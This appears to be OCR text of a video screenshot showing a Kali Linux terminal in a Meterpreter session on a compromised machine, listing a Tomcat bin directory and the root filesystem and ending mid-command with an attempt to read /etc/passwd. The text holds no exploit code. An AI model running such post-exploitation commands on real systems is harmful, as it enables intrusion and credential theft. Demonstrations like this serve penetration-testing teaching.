 Applications Places Terminal Thu 12:47 1
root@kali: ~
File Edit View Search Terminal Help
100644/rw-r--r-- 204944 fil 2016-06-15 12:40:36 -0400 commons-daemon-native.tar.gz
100644/rw-r--r-- 24283 fil 2016-06-15 12:40:36 -0400 commons-daemon.jar
100644/rw-r--r-- 2040 fil 2016-06-15 12:40:36 -0400 configtest.bat
100755/rwxr-xr-x 1922 fil 2016-06-15 12:40:43 -0400 configtest.sh
100755/rwxr-xr-x 7888 fil 2016-06-15 12:40:43 -0400 daemon.sh
100644/rw-r--r-- 2091 fil 2016-06-15 12:40:36 -0400 digest.bat
100755/rwxr-xr-x 1965 fil 2016-06-15 12:40:43 -0400 digest.sh
100644/rw-r--r-- 3430 fil 2016-06-15 12:40:36 -0400 setclasspath.bat
100755/rwxr-xr-x 3547 fil 2016-06-15 12:40:43 -0400 setclasspath.sh
100644/rw-r--r-- 2020 fil 2016-06-15 12:40:36 -0400 shutdown.bat
100755/rwxr-xr-x 1902 fil 2016-06-15 12:40:43 -0400 shutdown.sh
100644/rw-r--r-- 2022 fil 2016-06-15 12:40:36 -0400 startup.bat
100755/rwxr-xr-x 1904 fil 2016-06-15 12:40:43 -0400 startup.sh
100644/rw-r--r-- 38197 fil 2016-06-15 12:40:36 -0400 tomcat-juli.jar
100644/rw-r--r-- 390573 fil 2016-06-15 12:40:36 -0400 tomcat-native.tar.gz
100644/rw-r--r-- 4021 fil 2016-06-15 12:40:36 -0400 tool-wrapper.bat
100755/rwxr-xr-x 5024 fil 2016-06-15 12:40:43 -0400 tool-wrapper.sh
100644/rw-r--r-- 2026 fil 2016-06-15 12:40:36 -0400 version.bat
100755/rwxr-xr-x 1908 fil 2016-06-15 12:40:43 -0400 version.sh
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 0 fil 2015-08-11 03:49:25 -0400 0
40775/rwxrwxr-x 4096 dir 2015-09-27 14:22:39 -0400 bin
40755/rwxr-xr-x 4096 dir 2016-06-17 01:11:16 -0400 boot
40755/rwxr-xr-x 3260 dir 2016-06-29 16:43:25 -0400 dev
40755/rwxr-xr-x 12288 dir 2016-06-30 10:49:39 -0400 etc
40755/rwxr-xr-x 4096 dir 2016-06-23 08:26:51 -0400 hacks
40755/rwxr-xr-x 4096 dir 2015-07-23 03:00:43 -0400 home
100644/rw-r--r-- 19649956 fil 2016-06-17 01:11:16 -0400 initrd.img
40755/rwxr-xr-x 4096 dir 2015-09-27 14:13:26 -0400 lib
40755/rwxr-xr-x 4096 dir 2015-09-27 14:13:27 -0400 lib64
40755/rwxr-xr-x 4096 dir 2015-08-11 03:53:16 -0400 live-build
40700/rwx------ 16384 dir 2015-09-27 14:13:11 -0400 lost+found
40755/rwxr-xr-x 4096 dir 2015-08-11 03:05:16 -0400 media
40755/rwxr-xr-x 4096 dir 2015-09-27 14:32:09 -0400 mnt
40755/rwxr-xr-x 4096 dir 2016-06-23 18:41:04 -0400 opt
40555/r-xr-xr-x 0 dir 2016-06-29 16:43:17 -0400 proc
40755/rwxr-xr-x 4096 dir 2016-06-29 16:43:36 -0400 root
40755/rwxr-xr-x 840 dir 2016-06-30 10:49:39 -0400 run
40755/rwxr-xr-x 4096 dir 2016-06-17 01:11:09 -0400 sbin
40755/rwxr-xr-x 4096 dir 2015-09-27 14:13:29 -0400 srv
40555/r-xr-xr-x 0 dir 2016-06-29 16:43:18 -0400 sys
41777/rwxrwxrwx 4096 dir 2016-06-30 12:46:37 -0400 tmp
40755/rwxr-xr-x 4096 dir 2015-09-27 14:18:26 -0400 usr
40755/rwxr-xr-x 4096 dir 2015-09-27 14:18:34 -0400 var
100644/rw-r--r-- 3274048 fil 2015-06-03 04:07:44 -0400 vmlinuz
meterpreter > cat /etc/passwd >>